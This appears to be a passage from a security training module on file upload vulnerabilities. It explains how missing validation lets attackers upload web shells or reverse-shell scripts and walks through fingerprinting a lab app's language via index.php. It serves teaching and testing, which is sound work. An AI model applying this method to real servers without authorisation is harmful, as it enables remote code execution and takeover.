Uploading user files has become a key feature for most modern web applications to allow the extensibility of web applications with user information. A social media website allows the upload of user profile images and other social media, while a corporate website may allow users to upload PDFs and other documents for corporate use.
However, as web application developers enable this feature, they also take the risk of allowing end-users to store their potentially malicious data on the web application’s back-end server. If the user input and uploaded files are not correctly filtered and validated, attackers may be able to exploit the file upload feature to perform malicious activities, like executing arbitrary commands on the back-end server to take control over it.
File upload vulnerabilities are amongst the most common vulnerabilities found in web and mobile applications, as we can see in the latest CVE Reports. We will also notice that most of these vulnerabilities are scored as High or Critical vulnerabilities, showing the level of risk caused by insecure file upload.
Types of File Upload Attacks
The most common reason behind file upload vulnerabilities is weak file validation and verification, which may not be well secured to prevent unwanted file types or could be missing altogether. The worst possible kind of file upload vulnerability is an unauthenticated arbitrary file upload vulnerability. With this type of vulnerability, a web application allows any unauthenticated user to upload any file type, making it one step away from allowing any user to execute code on the back-end server.
Many web developers employ various types of tests to validate the extension or content of the uploaded file. However, as we will see in this module, if these filters are not secure, we may be able to bypass them and still reach arbitrary file uploads to perform our attacks.
The most common and critical attack caused by arbitrary file uploads is gaining remote command execution over the back-end server by uploading a web shell or uploading a script that sends a reverse shell. A web shell, as we will discuss in the next section, allows us to execute any command we specify and can be turned into an interactive shell to enumerate the system easily and further exploit the network. It may also be possible to upload a script that sends a reverse shell to a listener on our machine and then interact with the remote server that way.
In some cases, we may not have arbitrary file uploads and may only be able to upload a specific file type. Even in these cases, there are various attacks we may be able to perform to exploit the file upload functionality if certain security protections were missing from the web application.
Examples of these attacks include:
Introducing other vulnerabilities like XSS or XXE.
Causing a Denial of Service (DoS) on the back-end server.
Overwriting critical system files and configurations.
And many others.
Finally, a file upload vulnerability is not only caused by writing insecure functions but is also often caused by the use of outdated libraries that may be vulnerable to these attacks.
Absent Validation
The most basic type of file upload vulnerability occurs when the web application does not have any form of validation filters on the uploaded files, allowing the upload of any file type by default.
With these types of vulnerable web apps, we may directly upload our web shell or reverse shell script to the web application, and then by just visiting the uploaded script, we can interact with our web shell or send the reverse shell.
Arbitrary File Upload


Let’s start the exercise at the end of this section, and we will see an Employee File Manager web application, which allows us to upload personal files to the web application:

The web application does not mention anything about what file types are allowed, and we can drag and drop any file we want, and its name will appear on the upload form, including .php files:

Furthermore, if we click on the form to select a file, the file selector dialog does not specify any file type, as it says All Files for the file type, which may also suggest that no type of restrictions or limitations are specified for the web application:
All of this tells us that the program appears to have no file type restrictions on the front-end, and if no restrictions were specified on the back-end, we might be able to upload arbitrary file types to the back-end server to gain complete control over it.
Identifying Web Framework
We need to upload a malicious script to test whether we can upload any file type to the back-end server and test whether we can use this to exploit the back-end server. Many kinds of scripts can help us exploit web applications through arbitrary file upload, most commonly a Web Shell script and a Reverse Shell script.
A Web Shell provides us with an easy method to interact with the back-end server by accepting shell commands and printing their output back to us within the web browser. A web shell has to be written in the same programming language that runs the web server, as it runs platform-specific functions and commands to execute system commands on the back-end server, making web shells non-cross-platform scripts. So, the first step would be to identify what language runs the web application.
This is usually relatively simple, as we can often see the web page extension in the URLs, which may reveal the programming language that runs the web application. However, in certain web frameworks and web languages, Web Routes are used to map URLs to web pages, in which case the web page extension may not be shown. Furthermore, file upload exploitation would also be different, as our uploaded files may not be directly routable or accessible.
One easy method to determine what language runs the web application is to visit the /index.ext page, where we would swap out ext with various common web extensions, like php, asp, aspx, among others, to see whether any of them exist.
For example, when we visit our exercise below, we see its URL as http://SERVER_IP:PORT/, as the index page is usually hidden by default. But, if we try visiting http://SERVER_IP:PORT/index.php, we would get the same page, which means that this is indeed a PHP web application. We do not need to do this manually, of course, as we can use a tool like Burp Intruder for fuzzing the file extension using a Web Extensions wordlist, as we will see in upcoming sections. This method may not always be accurate, though, as the web application may not utilize index pages or may utilize more than one web extension.
